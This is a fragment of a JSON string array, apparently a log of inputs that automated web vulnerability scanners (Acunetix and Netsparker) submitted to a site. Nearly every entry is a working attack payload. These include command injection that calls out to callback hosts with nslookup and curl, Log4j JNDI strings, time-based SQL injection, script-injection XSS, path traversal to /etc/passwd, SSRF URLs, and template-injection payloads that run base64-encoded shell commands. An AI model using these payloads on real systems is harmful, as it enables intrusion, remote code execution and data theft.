hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup 